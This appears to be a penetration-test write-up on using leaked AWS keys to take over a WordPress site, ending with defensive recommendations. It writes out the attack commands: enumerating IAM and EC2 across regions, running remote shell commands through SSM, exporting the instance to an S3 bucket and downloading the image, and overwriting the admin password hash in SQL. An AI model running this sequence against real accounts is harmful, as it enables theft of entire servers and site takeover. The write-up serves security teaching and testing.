

aws iam list-users --profile compromised


aws iam list-policies --profile | grep "PolicyName" | grep -i EC2


aws iam list-groups-for-user --user-name
aws iam list-attached-group-policies --group-name
aws iam list-group-policies --group-name
aws iam list-attached-user-policies --user-name
aws iam list-user-policies --user-name

Like any cloud platform you can decide which country (region in AWS language) you want to host your infrastructure. In order to discovery where the AWS EC2 instance running the website was hosted I ran the following bash one-liner which listed EC2 instances across all regions:
for region in `aws ec2 describe-regions --output text --profile compromised| cut -f4`;
do echo -e "\nListing Instances in region:'$region'..."; aws ec2 describe-
instances --region $region; done
In an environment with lots of EC2 instances running, identifying the correct one that you want to target might be a little bit challenging. Probably the simplest way is to crosscheck the public IP of the target website with the public IP address assigned to EC2 network interface. I was able to find a match so I was sure that EC2 instance (i-0**************8) was hosting the WordPress that I wanted to compromise, as shown below:

1. Dump private SSH key via AWS CLI. This is not actually possible because AWS does not store private keys.
2. Create a new private SSH key. This was not a valuable option because it required to stop the running EC2 instance and relaunched it with the specified key pair and I didn’t want to cause any disruptions. However, it is worth mentioning that if the ec2-instance-connect was installed, I did not need to relaunch the EC2 to attach a new key pair.
3. Send OS commands directly to EC2 instance using SSM. Unfortunately this was not a valuable option either as the SSM agent needed to be installed on the EC2 instance. If you are lucky and the SSM agent is installed you can use the following commands to execute a command to the EC2 instance and retrieve the output respectively:
aws ssm send-command --instance-ids "INSTANCE-ID-HERE" --document-
name "AWS-RunShellScript" --comment "IP Config" --parameters
commands=ifconfig --output text --query "Command.CommandId" --profile
YOUR-PROFILE
aws ssm list-command-invocations --command-id "COMMAND-ID-HERE" --
details --query
 "CommandInvocations[].CommandPlugins[].{Status:Status,Output:Output}"
--profile YOUR-PROFILE
4. Create a snapshot of the EC2 instance, share it to a AWS account that I control, and download it. However, it requires an AWS account and I didn’t want to create one specifically for this task.
5. Create a snapshot of the EC2 instance into a S3 bucket and then download it. It is worth mentioning that AWS tenants pay for storage. Before diving into this it is worth checking the size of the EC2 instance and the cost implications. I decided to go with this option as it seemed the quickest one and the EC2 instance was less than 5 GB.
The first step was to create the S3 bucket using the command “aws s3 mb s3://vm-export-0 –profile compromised –region eu-west-2”. I then listed the S3 bucket to ensure that the S3 bucket was created.



aws s3api put-bucket-acl --bucket vm-export-0 --grant-full-control id=c4d8eabf8db69dbe46bfe0e517100c554f01200b104d59cd408e777ba442a322
--profile compromised --region eu-west-2

Then create the snapshot to put in the S3 bucket:
aws ec2 create-instance-export-task --instance-id i-*************308
 --target-environment vmware --export-to-s3-task file://s3bucket.txt --profile
compromised --region eu-west-2

Once this was done, the export task was created and was running in the background.

aws ec2 describe-export-tasks --export-task-ids export-i-0c***********4c --
profile compromised --region eu-west-2

aws s3 ls --profile compromised vm-export-0



aws s3api get-object --bucket vm-export-0 --key vmexport-i-0***************c.ova  vmexport-i-
0****************c.ova --profile
compromised


aws s3 rb s3://vm-export-0 --force --profile compromised





UPDATE wp_users SET user_pass = '$P$*********************v/' WHERE id= '1';


- Mobile apps are often left out from a secure software development cycle and not thoroughly reviewed.
- Keys are typically considered more secure than passwords and thus MFA is not enforced.
- Vulnerabilities in a mobile app can lead to full compromise of a cloud service account, not just the mobile app.
- Have an application security design review prior to application development.
- Regularly review use of access keys and treat them the same as credentials.
- Have regular cloud security assessments to pick up common security risks and security risks specific to cloud service providers.
- Have penetration tests on mobile apps and related infrastructure.
